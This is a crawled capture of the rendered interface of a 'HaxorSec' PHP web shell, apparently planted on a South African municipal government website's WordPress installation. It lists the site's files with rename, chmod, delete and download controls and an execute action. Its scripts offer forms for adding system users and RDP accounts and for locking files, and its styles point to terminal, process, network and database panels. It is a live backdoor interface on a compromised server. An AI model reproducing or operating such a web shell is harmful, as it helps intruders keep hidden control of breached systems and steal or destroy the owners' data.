                                                <div class="mr-2"><i class="fa-regular fa-file-code" style="color:#0985e3"></i></div>
                                                    <div class="flex flex-col">
                                                        <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&f=77702d73657474696e67732e706870" class="text-green-300 hover:text-green-200 truncate">
                                                            wp-settings.php                                                        </a>
                                                        <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                            <span class="text-orange-300">30.33 <span class="file-size">KB</span></span>
                                                            <span class="text-green-400">
                                                                -rw-r--r--                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                    30.33 <span class="file-size">KB</span>                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-sm text-green-400">
                                                    -rw-r--r--                                                </div>

                                                <div class="md:flex col-span-2 flex justify-center items-center space-x-2">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=77702d73657474696e67732e706870" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                        <i class="fas fa-pen-to-square"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=77702d73657474696e67732e706870" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                        <i class="fas fa-user-lock"></i>
                                                    </a>
                                                    <a href="?action=delete&item=77702d73657474696e67732e706870" class="text-red-400 hover:text-red-300" title="Delete">
                                                        <i class="fas fa-trash"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&don=77702d73657474696e67732e706870" class="text-green-400 hover:text-green-300" title="Download">
                                                        <i class="fas fa-download"></i>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                                                                        <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="wp-signup.php" class="mr-3 mt-1 md:mt-0">
                                                <div class="mr-2"><i class="fa-regular fa-file-code" style="color:#0985e3"></i></div>
                                                    <div class="flex flex-col">
                                                        <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&f=77702d7369676e75702e706870" class="text-green-300 hover:text-green-200 truncate">
                                                            wp-signup.php                                                        </a>
                                                        <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                            <span class="text-orange-300">33.71 <span class="file-size">KB</span></span>
                                                            <span class="text-green-400">
                                                                -rw-r--r--                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                    33.71 <span class="file-size">KB</span>                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-sm text-green-400">
                                                    -rw-r--r--                                                </div>

                                                <div class="md:flex col-span-2 flex justify-center items-center space-x-2">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=77702d7369676e75702e706870" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                        <i class="fas fa-pen-to-square"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=77702d7369676e75702e706870" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                        <i class="fas fa-user-lock"></i>
                                                    </a>
                                                    <a href="?action=delete&item=77702d7369676e75702e706870" class="text-red-400 hover:text-red-300" title="Delete">
                                                        <i class="fas fa-trash"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&don=77702d7369676e75702e706870" class="text-green-400 hover:text-green-300" title="Download">
                                                        <i class="fas fa-download"></i>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                                                                        <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="wp-trackback.php" class="mr-3 mt-1 md:mt-0">
                                                <div class="mr-2"><i class="fa-regular fa-file-code" style="color:#0985e3"></i></div>
                                                    <div class="flex flex-col">
                                                        <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&f=77702d747261636b6261636b2e706870" class="text-green-300 hover:text-green-200 truncate">
                                                            wp-trackback.php                                                        </a>
                                                        <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                            <span class="text-orange-300">5.09 <span class="file-size">KB</span></span>
                                                            <span class="text-green-400">
                                                                -rw-r--r--                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                    5.09 <span class="file-size">KB</span>                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-sm text-green-400">
                                                    -rw-r--r--                                                </div>

                                                <div class="md:flex col-span-2 flex justify-center items-center space-x-2">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=77702d747261636b6261636b2e706870" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                        <i class="fas fa-pen-to-square"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=77702d747261636b6261636b2e706870" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                        <i class="fas fa-user-lock"></i>
                                                    </a>
                                                    <a href="?action=delete&item=77702d747261636b6261636b2e706870" class="text-red-400 hover:text-red-300" title="Delete">
                                                        <i class="fas fa-trash"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&don=77702d747261636b6261636b2e706870" class="text-green-400 hover:text-green-300" title="Download">
                                                        <i class="fas fa-download"></i>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                                                                        <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="xmlrpc.php" class="mr-3 mt-1 md:mt-0">
                                                <div class="mr-2"><i class="fa-regular fa-file-code" style="color:#0985e3"></i></div>
                                                    <div class="flex flex-col">
                                                        <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&f=786d6c7270632e706870" class="text-green-300 hover:text-green-200 truncate">
                                                            xmlrpc.php                                                        </a>
                                                        <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                            <span class="text-orange-300">3.13 <span class="file-size">KB</span></span>
                                                            <span class="text-green-400">
                                                                -rw-r--r--                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                    3.13 <span class="file-size">KB</span>                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-sm text-green-400">
                                                    -rw-r--r--                                                </div>

                                                <div class="md:flex col-span-2 flex justify-center items-center space-x-2">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=786d6c7270632e706870" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                        <i class="fas fa-pen-to-square"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=786d6c7270632e706870" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                        <i class="fas fa-user-lock"></i>
                                                    </a>
                                                    <a href="?action=delete&item=786d6c7270632e706870" class="text-red-400 hover:text-red-300" title="Delete">
                                                        <i class="fas fa-trash"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&don=786d6c7270632e706870" class="text-green-400 hover:text-green-300" title="Download">
                                                        <i class="fas fa-download"></i>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                            </div>

                                <div class="bg-slate-800 p-3 flex flex-wrap gap-3">
                                    <select name="haxorsec-select" class="bg-slate-700 text-white rounded px-3 py-1 text-sm flex-1 md:flex-none cyber-font">
                                        <option value="delete">Delete</option>
                                        <option value="unzip">Unzip</option>
                                        <option value="zip">Zip</option>
                                    </select>
                                    <button type="submit" name="submit-action" class="bg-purple-600 hover:bg-purple-700 text-white px-4 py-1 rounded text-sm flex items-center flex-1 md:flex-none justify-center cyber-btn">
                                        <i class="fas fa-play mr-1"></i> Execute
                                    </button>
                                </div>
                            </form>
                        </div>
                                    </div>
            </div>
        </div>

            
        
        
        
        
            
        
            
        <script>
            $(document).ready(function() {
                // Initialize CodeMirror
                var myTextarea = document.getElementById("code");
                if (myTextarea) {
                    var editor = CodeMirror.fromTextArea(myTextarea, {
                        mode: "xml",
                        lineNumbers: true,
                        theme: "ayu-mirage",
                        extraKeys: {
                            "Ctrl-Space": "autocomplete"
                        },
                        hintOptions: {
                            completeSingle: false,
                        },
                    });
                }

                // Mobile sidebar toggle
                $('.sidebar-toggle').click(function() {
                    $('.sidebar').toggleClass('active');
                });
                
                $('.close-sidebar').click(function() {
                    $('.sidebar').removeClass('active');
                });

                
                 // Modal handlers
            $('#create_folder').click(function(e) {
                e.preventDefault();
                $('.modal').remove();
                $('body').append(`
                    <div class="modal fixed inset-0 z-50 flex items-center justify-center bg-black bg-opacity-50">
                        <div class="glass-effect rounded-lg w-full max-w-md p-6 modal-content">
                            <div class="flex items-center justify-between mb-4">
                                <h3 class="text-lg font-bold"><i class="fas fa-folder-plus icon-blue mr-2"></i> Create Folder</h3>
                                <button class="close-modal text-gray-400 hover:text-white">&times;</button>
                            </div>
                            <form action="" method="post">
                                <input type="text" name="create_folder" class="w-full bg-slate-700 text-white rounded px-3 py-2 mb-4" placeholder="Folder Name">
                                <div class="flex justify-end space-x-2">
                                    <button type="submit" name="submit" class="bg-blue-600 hover:bg-blue-700 text-white px-4 py-2 rounded">Create</button>
                                    <button class="close-modal bg-slate-700 hover:bg-slate-600 text-white px-4 py-2 rounded">Close</button>
                                </div>
                            </form>
                        </div>
                    </div>
                `);
            });

            $('#create_file').click(function(e) {
                e.preventDefault();
                $('.modal').remove();
                $('body').append(`
                    <div class="modal fixed inset-0 z-50 flex items-center justify-center bg-black bg-opacity-50">
                        <div class="glass-effect rounded-lg w-full max-w-md p-6 modal-content">
                            <div class="flex items-center justify-between mb-4">
                                <h3 class="text-lg font-bold"><i class="fas fa-file-circle-plus icon-green mr-2"></i> Create File</h3>
                                <button class="close-modal text-gray-400 hover:text-white">&times;</button>
                            </div>
                            <form action="" method="post">
                                <input type="text" name="create_file" class="w-full bg-slate-700 text-white rounded px-3 py-2 mb-4" placeholder="File Name">
                                <div class="flex justify-end space-x-2">
                                    <button type="submit" name="submit" class="bg-green-600 hover:bg-green-700 text-white px-4 py-2 rounded">Create</button>
                                    <button class="close-modal bg-slate-700 hover:bg-slate-600 text-white px-4 py-2 rounded">Close</button>
                                </div>
                            </form>
                        </div>
                    </div>
                `);
            });

            $('#lock-file').click(function(e) {
                e.preventDefault();
                $('.modal').remove();
                $('body').append(`
                    <div class="modal fixed inset-0 z-50 flex items-center justify-center bg-black bg-opacity-50">
                        <div class="glass-effect rounded-lg w-full max-w-md p-6 modal-content">
                            <div class="flex items-center justify-between mb-4">
                                <h3 class="text-lg font-bold"><i class="fas fa-lock icon-red mr-2"></i> Lock File</h3>
                                <button class="close-modal text-gray-400 hover:text-white">&times;</button>
                            </div>
                            <form action="" method="post">
                                <input type="text" name="lockfile" class="w-full bg-slate-700 text-white rounded px-3 py-2 mb-4" placeholder="File to Lock">
                                <div class="flex justify-end space-x-2">
                                    <button type="submit" name="submit" class="bg-red-600 hover:bg-red-700 text-white px-4 py-2 rounded">Lock</button>
                                    <button class="close-modal bg-slate-700 hover:bg-slate-600 text-white px-4 py-2 rounded">Close</button>
                                </div>
                            </form>
                        </div>
                    </div>
                `);
            });
            $('#malware-scan-btn').click(function() {
                    $('#malwareModal').show();
                });
            $('#root-user').click(function(e) {
                e.preventDefault();
                $('.modal').remove();
                $('body').append(`
                    <div class="modal fixed inset-0 z-50 flex items-center justify-center bg-black bg-opacity-50">
                        <div class="glass-effect rounded-lg w-full max-w-md p-6 modal-content">
                            <div class="flex items-center justify-between mb-4">
                                <h3 class="text-lg font-bold"><i class="fas fa-user-plus icon-green mr-2"></i> Create User</h3>
                                <button class="close-modal text-gray-400 hover:text-white">&times;</button>
                            </div>
                            <form action="" method="post">
                                <input type="text" name="add-username" class="w-full bg-slate-700 text-white rounded px-3 py-2 mb-3" placeholder="Username">
                                <input type="text" name="add-password" class="w-full bg-slate-700 text-white rounded px-3 py-2 mb-4" placeholder="Password">
                                <div class="flex justify-end space-x-2">
                                    <button type="submit" name="submit" class="bg-green-600 hover:bg-green-700 text-white px-4 py-2 rounded">Create</button>
                                    <button class="close-modal bg-slate-700 hover:bg-slate-600 text-white px-4 py-2 rounded">Close</button>
                                </div>
                            </form>
                        </div>
                    </div>
                `);
            });

            $('#create-rdp').click(function(e) {
                e.preventDefault();
                $('.modal').remove();
                $('body').append(`
                    <div class="modal fixed inset-0 z-50 flex items-center justify-center bg-black bg-opacity-50">
                        <div class="glass-effect rounded-lg w-full max-w-md p-6 modal-content">
                            <div class="flex items-center justify-between mb-4">
                                <h3 class="text-lg font-bold"><i class="fas fa-laptop-code icon-blue mr-2"></i> Create RDP</h3>
                                <button class="close-modal text-gray-400 hover:text-white">&times;</button>
                            </div>
                            <form action="" method="post">
                                <input type="text" name="add-rdp" class="w-full bg-slate-700 text-white rounded px-3 py-2 mb-3" placeholder="Username">
                                <input type="text" name="add-rdp-pass" class="w-full bg-slate-700 text-white rounded px-3 py-2 mb-4" placeholder="Password">
                                <div class="flex justify-end space-x-2">
                                    <button type="submit" name="submit" class="bg-blue-600 hover:bg-blue-700 text-white px-4 py-2 rounded">Create</button>
                                    <button class="close-modal bg-slate-700 hover:bg-slate-600 text-white px-4 py-2 rounded">Close</button>
                                </div>
                            </form>
                        </div>
                    </div>
                `);
            });

            $(document).on('click', '.close-modal', function(e) {
                e.preventDefault();
                $(this).closest('.modal').remove();
            });

            $(document).on('click', '.close-btn-s', function(e) {
                e.preventDefault();
                $(this).closest('.modal').remove();
            });

            $(document).on('click', '.close-terminal', function(e) {
                e.preventDefault();
                $(this).closest('.modal').remove();
            });

            $(document).on('click', '#close-editor-btn', function(e) {
                e.preventDefault();
                $(this).closest('.modal').remove();
            });

            $('#select-all').change(function() {
                $('input[name="check[]"]').prop('checked', $(this).prop('checked'));
            });
            
            if (window.innerWidth <= 768) {
                $('.action-btn').css('opacity', '1');
            }

                $('#select-all').change(function() {
                    $('input[name="check[]"]').prop('checked', $(this).prop('checked'));
                });
                
                if (window.innerWidth <= 768) {
                    $('.action-btn').css('opacity', '1');
                }
                
                setInterval(function() {
                    $.ajax({
                        url: window.location.href,
                        success: function(data) {
                            $('.stats-grid').load(window.location.href + ' .stats-grid');
                        }
                    });
                }, 5000);
            });
        </script>

            </body>
    </html>
    

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://emadlangeni.gov.za/Budget/url('https://fonts.googleapis.com/css2?family=Orbitron:wght@400
body_size: 11251
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="robots" content="noindex, nofollow">
    <meta name="googlebot" content="noindex">
    <title>HaxorSec [ emadlangeni.gov.za ]</title>
    <script src="https://cdn.tailwindcss.com"></script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/codemirror/5.63.0/codemirror.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/codemirror/5.63.0/theme/ayu-mirage.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/codemirror/5.63.0/addon/hint/show-hint.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js"></script>
    <script src="//cdn.jsdelivr.net/npm/sweetalert2@11"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/codemirror/5.63.0/codemirror.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/codemirror/5.63.0/mode/xml/xml.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/codemirror/5.63.0/mode/javascript/javascript.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/codemirror/5.63.0/addon/hint/show-hint.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/codemirror/5.63.0/addon/hint/xml-hint.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/codemirror/5.63.0/addon/hint/html-hint.min.js"></script>
    <style>
        @import url('https://fonts.googleapis.com/css2?family=Orbitron:wght@400;500;600;700&family=Roboto+Mono:wght@300;400;500;600;700&display=swap');
        
        :root {
            --primary: #0f172a;
            --secondary: #020617;
            --accent: #3b82f6;
            --accent-hover: #60a5fa;
            --text: #e2e8f0;
            --highlight: #93c5fd;
            --danger: #ef4444;
            --success: #10b981;
            --warning: #f59e0b;
        }
        
        body {
            font-family: 'Roboto Mono', monospace;
            background-color: var(--secondary);
            color: var(--text);
            margin: 0;
            padding: 0;
            overflow-x: hidden;
        }
        
        .cyber-font {
            font-family: 'Orbitron', sans-serif;
        }
        
        .glass-effect {
            background: rgba(15, 23, 42, 0.7);
            backdrop-filter: blur(10px);
            -webkit-backdrop-filter: blur(10px);
            border: 1px solid rgba(255, 255, 255, 0.1);
            box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
        }
        
        .cyber-border {
            border: 1px solid rgba(59, 130, 246, 0.3);
            box-shadow: 0 0 10px rgba(59, 130, 246, 0.3);
        }
        
        .sidebar {
            width: 280px;
            transition: all 0.3s;
            background: linear-gradient(135deg, rgba(15, 23, 42, 0.9) 0%, rgba(2, 6, 23, 0.9) 100%);
        }
        
        .main-content {
            margin-left: 280px;
            transition: all 0.3s;
        }
        
        .file-icon {
            transition: all 0.2s;
        }
        
        .file-icon:hover {
            transform: scale(1.1);
        }
        
        .nav-link {
            transition: all 0.2s;
            border-left: 3px solid transparent;
        }
        
        .nav-link:hover {
            background: rgba(59, 130, 246, 0.1);
            border-left: 3px solid var(--accent);
        }
        
        .nav-link.active {
            background: rgba(59, 130, 246, 0.2);
            border-left: 3px solid var(--accent);
        }
        
        .badge {
            background: #830000;
            color: white;
            font-size: 0.7rem;
            padding: 2px 6px;
            border-radius: 4px;
        }
        
        .file-item:hover {
            background: rgba(59, 130, 246, 0.1);
        }
        
        .action-btn {
            transition: all 0.2s;
            opacity: 0;
        }
        
        .file-item:hover .action-btn {
            opacity: 1;
        }
        
        ::-webkit-scrollbar {
            width: 8px;
            height: 8px;
        }
        
        ::-webkit-scrollbar-track {
            background: var(--secondary);
        }
        
        ::-webkit-scrollbar-thumb {
            background: var(--accent);
            border-radius: 4px;
        }
        
        .CodeMirror {
            height: 70vh;
            font-family: 'Roboto Mono', monospace !important;
            font-size: 14px;
        }
        
        .terminal-output {
            font-family: 'Roboto Mono', monospace;
            background: #0f172a;
            color: #93c5fd;
        }
        
        .terminal-input {
            font-family: 'Roboto Mono', monospace;
            background: #0f172a;
            color: #93c5fd;
            caret-color: #93c5fd;
        }
        
        .path-breadcrumb {
            font-family: 'Roboto Mono', monospace;
        }
        
        .file-type-icon {
            width: 24px;
            height: 24px;
            display: inline-flex;
            align-items: center;
            justify-content: center;
            margin-right: 8px;
        }
  /* Database connection form */
  .db-form-input {
            background: rgba(15, 23, 42, 0.5);
            border: 1px solid rgba(59, 130, 246, 0.3);
            color: var(--text);
            padding: 0.75rem;
            border-radius: 0.25rem;
            margin-bottom: 1rem;
            width: 100%;
        }
        
        .db-form-input:focus {
            outline: none;
            border-color: var(--accent);
            box-shadow: 0 0 0 2px rgba(59, 130, 246, 0.3);
        }
        
        .db-form-label {
            display: block;
            margin-bottom: 0.5rem;
            color: var(--accent);
            font-family: 'Orbitron', sans-serif;
        }
        
        .db-connect-btn {
            background: var(--accent);
            color: white;
            border: none;
            padding: 0.75rem 1.5rem;
            border-radius: 0.25rem;
            cursor: pointer;
            transition: all 0.3s;
            font-family: 'Orbitron', sans-serif;
        }
        
        .db-connect-btn:hover {
            background: var(--accent-hover);
        }
        
        /* Database tables list */
        .db-tables-list {
            max-height: 300px;
            overflow-y: auto;
            margin-top: 1rem;
            border: 1px solid rgba(59, 130, 246, 0.3);
            border-radius: 0.25rem;
        }
        
        .db-table-item {
            padding: 0.75rem;
            border-bottom: 1px solid rgba(59, 130, 246, 0.1);
            cursor: pointer;
            transition: all 0.3s;
        }
        
        .db-table-item:hover {
            background: rgba(59, 130, 246, 0.1);
        }
        
        .db-table-item.active {
            background: rgba(59, 130, 246, 0.2);
            border-left: 3px solid var(--accent);
        }
        /* Cyberpunk glow effect */
        .cyber-glow {
            text-shadow: 0 0 5px rgba(59, 130, 246, 0.7);
        }
        
        .cyber-glow-danger {
            text-shadow: 0 0 5px rgba(239, 68, 68, 0.7);
        }
        
        .cyber-glow-success {
            text-shadow: 0 0 5px rgba(16, 185, 129, 0.7);
        }
        
        .cyber-glow-warning {
            text-shadow: 0 0 5px rgba(245, 158, 11, 0.7);
        }

        /* Progress bars */
        .progress-container {
            height: 6px;
            background: rgba(15, 23, 42, 0.5);
            border-radius: 3px;
            overflow: hidden;
        }
        
        .progress-bar {
            height: 100%;
            transition: width 0.3s ease;
        }
        
        .progress-cpu {
            background: linear-gradient(90deg, #3b82f6, #60a5fa);
        }
        
        .progress-mem {
            background: linear-gradient(90deg, #10b981, #34d399);
        }
        
        .progress-disk {
            background: linear-gradient(90deg, #f59e0b, #fbbf24);
        }

        /* System info cards */
        .info-card {
            background: linear-gradient(135deg, rgba(15, 23, 42, 0.7) 0%, rgba(2, 6, 23, 0.7) 100%);
            border: 1px solid rgba(59, 130, 246, 0.2);
            transition: all 0.3s;
        }
        
        .info-card:hover {
            border-color: rgba(59, 130, 246, 0.5);
            box-shadow: 0 0 15px rgba(59, 130, 246, 0.2);
        }

        /* Process table */
        .process-table {
            width: 100%;
            border-collapse: collapse;
            font-size: 0.875rem;
        }
        
        .process-table th {
            background: rgba(15, 23, 42, 0.5);
            padding: 0.75rem;
            text-align: left;
            border-bottom: 1px solid rgba(59, 130, 246, 0.3);
            font-family: 'Orbitron', sans-serif;
            color: var(--accent);
        }
        
        .process-table td {
            padding: 0.5rem 0.75rem;
            border-bottom: 1px solid rgba(59, 130, 246, 0.1);
        }
        
        .process-table tr:hover {
            background: rgba(59, 130, 246, 0.1);
        }
        
        .process-pid {
            color: var(--accent);
            font-weight: bold;
        }
        
        .process-user {
            color: var(--success);
        }
        
        .process-cpu {
            color: var(--warning);
        }
        
        .process-mem {
            color: var(--danger);
        }
        
        .process-command {
            font-family: 'Roboto Mono', monospace;
            max-width: 200px;
            white-space: nowrap;
            overflow: hidden;
            text-overflow: ellipsis;
        }

        /* Network connections */
        .network-table {
            width: 100%;
            border-collapse: collapse;
            font-size: 0.875rem;
        }
        
        .network-table th {
            background: rgba(15, 23, 42, 0.5);
            padding: 0.75rem;
            text-align: left;
            border-bottom: 1px solid rgba(59, 130, 246, 0.3);
            font-family: 'Orbitron', sans-serif;
            color: var(--accent);
        }
        
        .network-table td {
            padding: 0.5rem 0.75rem;
            border-bottom: 1px solid rgba(59, 130, 246, 0.1);
        }
        
        .network-table tr:hover {
            background: rgba(59, 130, 246, 0.1);
        }
        
        .network-local {
            color: var(--accent);
        }
        
        .network-remote {
            color: var(--success);
        }
        
        .network-status {
            color: var(--warning);
        }
        
        .network-pid {
            color: var(--danger);
        }

        /* Database tables */
        .database-table {
            width: 100%;
            border-collapse: collapse;
            font-size: 0.875rem;
        }
        
        .database-table th {
            background: rgba(15, 23, 42, 0.5);
            padding: 0.75rem;
            text-align: left;
            border-bottom: 1px solid rgba(59, 130, 246, 0.3);
            font-family: 'Orbitron', sans-serif;
            color: var(--accent);
        }
        
        .database-table td {
            padding: 0.5rem 0.75rem;
            border-bottom: 1px solid rgba(59, 130, 246, 0.1);
        }
        
        .database-table tr:hover {
            background: rgba(59, 130, 246, 0.1);
        }
        
        .database-name {
            color: var(--accent);
        }
        
        .database-size {
            color: var(--success);
        }
        
        .database-rows {
            color: var(--warning);
        }

        /* Mobile styles */
        @media (max-width: 768px) {
            .sidebar {
                width: 100%;
                position: fixed;
                height: auto;
                bottom: 0;
                left: 0;
                z-index: 50;
                transform: translateY(calc(100% - 56px));
                transition: transform 0.3s ease;
            }
            
            .sidebar.active {
                transform: translateY(0);
            }
            
            .main-content {
                margin-left: 0;
                margin-bottom: 56px;
            }
            
            .sidebar-toggle {
                display: flex;
                position: fixed;
                top: 0; 
                left: 0;
                width: 100%;
                height: 42px;
                background: rgba(15, 23, 42, 0.9); 
                z-index: 60;
                justify-content: center;
                align-items: center;
                cursor: pointer;
                backdrop-filter: blur(8px); 
                box-shadow: 0 2px 8px rgba(0,0,0,0.3); 
            }
            
            .file-manager-grid {
                grid-template-columns: 1fr !important;
            }
            
            .file-item {
                grid-template-columns: repeat(12, 1fr) !important;
                gap: 0;
            }
            
            .file-info {
                display: flex;
                align-items: center;
            }
            
            .file-actions {
                display: flex;
                justify-content: flex-end;
                gap: 8px;
            }
            
            .modal {
                padding: 0 16px;
            }
            
            .modal-content {
                width: 100% !important;
                max-width: 100% !important;
            }
            
            .path-breadcrumb {
                overflow-x: auto;
                white-space: nowrap;
                padding: 8px 0;
            }
            
            .server-info {
                grid-template-columns: 1fr 1fr !important;
                gap: 8px;
            }
            
            /* Process table mobile */
            .process-table th, 
            .process-table td {
                padding: 0.5rem;
                font-size: 0.75rem;
            }
            
            /* Network table mobile */
            .network-table th,
            .network-table td {
                padding: 0.5rem;
                font-size: 0.75rem;
            }
            
            /* Database table mobile */
            .database-table th,
            .database-table td {
                padding: 0.5rem;
                font-size: 0.75rem;
            }
        }
        
        /* Dark mode toggle */
        .dark-mode-toggle {
            position: fixed;
            bottom: 20px;
            right: 20px;
            z-index: 100;
            width: 50px;
            height: 50px;
            border-radius: 50%;
            background: var(--accent);
            display: flex;
            justify-content: center;
            align-items: center;
            cursor: pointer;
            box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
            transition: all 0.3s;
        }
        
        .dark-mode-toggle:hover {
            transform: scale(1.1);
            box-shadow: 0 0 15px rgba(59, 130, 246, 0.5);
        }
        
        /* Cyberpunk terminal effect */
        .cyber-terminal {
            position: relative;
        }
        
        .cyber-terminal::before {
            content: "";
            position: absolute;
            top: 0;
            left: 0;
            right: 0;
            height: 2px;
            background: linear-gradient(90deg, rgba(59, 130, 246, 0), rgba(59, 130, 246, 0.8), rgba(59, 130, 246, 0));
            animation: scanline 2s linear infinite;
        }
        
        @keyframes scanline {
            0% { transform: translateY(-100%); }
            100% { transform: translateY(100vh); }
        }
        
        /* Cyberpunk buttons */
        .cyber-btn {
            position: relative;
            overflow: hidden;
            transition: all 0.3s;
            border: 1px solid var(--accent);
        }
        
        .cyber-btn::before {
            content: "";
            position: absolute;
            top: 0;
            left: -100%;
            width: 100%;
            height: 100%;
            background: linear-gradient(90deg, transparent, rgba(59, 130, 246, 0.4), transparent);
            transition: all 0.5s;
        }
        
        .cyber-btn:hover::before {
            left: 100%;
        }
        
        .cyber-btn-danger {
            border-color: var(--danger);
        }
        
        .cyber-btn-danger::before {
            background: linear-gradient(90deg, transparent, rgba(239, 68, 68, 0.4), transparent);
        }
        
        .cyber-btn-success {
            border-color: var(--success);
        }
        
        .cyber-btn-success::before {
            background: linear-gradient(90deg, transparent, rgba(16, 185, 129, 0.4), transparent);
        }
        
        /* System stats grid */
        .stats-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
            gap: 1rem;
        }
        
        /* Cyberpunk panel */
        .cyber-panel {
            position: relative;
            border: 1px solid rgba(59, 130, 246, 0.3);
            background: rgba(15, 23, 42, 0.5);
        }
        
        .cyber-panel::before {
            content: "";
            position: absolute;
            top: 0;
            left: 0;
            right: 0;
            height: 1px;
            background: linear-gradient(90deg, transparent, rgba(59, 130, 246, 0.8), transparent);
        }
        
        .cyber-panel::after {
            content: "";
            position: absolute;
            bottom: 0;
            left: 0;
            right: 0;
            height: 1px;
            background: linear-gradient(90deg, transparent, rgba(59, 130, 246, 0.8), transparent);
        }

        /* Disabled functions table */
        .disabled-functions-table {
            width: 100%;
            border-collapse: collapse;
            margin-top: 1rem;
        }
        
        .disabled-functions-table th {
            background: rgba(15, 23, 42, 0.5);
            padding: 0.75rem;
            text-align: left;
            border-bottom: 1px solid rgba(59, 130, 246, 0.3);
            font-family: 'Orbitron', sans-serif;
            color: var(--accent);
        }
        
        .disabled-functions-table td {
            padding: 0.75rem;
            border-bottom: 1px solid rgba(59, 130, 246, 0.1);
        }
        
        .disabled-functions-table tr:hover {
            background: rgba(59, 130, 246, 0.1);
        }
        
        .danger-badge {
            background: rgba(239, 68, 68, 0.2);
            color: var(--danger);
            padding: 0.25rem 0.5rem;
            border-radius: 0.25rem;
            font-size: 0.75rem;
            font-weight: bold;
        }
        
        .success-badge {
            background: rgba(16, 185, 129, 0.2);
            color: var(--success);
            padding: 0.25rem 0.5rem;
            border-radius: 0.25rem;
            font-size: 0.75rem;
            font-weight: bold;
        }
        
        /* Tab navigation */
        .tab-nav {
            display: flex;
            border-bottom: 1px solid rgba(59, 130, 246, 0.3);
            margin-bottom: 1rem;
        }
        
        .tab-link {
            padding: 0.75rem 1.5rem;
            cursor: pointer;
            border-bottom: 2px solid transparent;
            transition: all 0.3s;
            font-family: 'Orbitron', sans-serif;
        }
        
        .tab-link:hover {
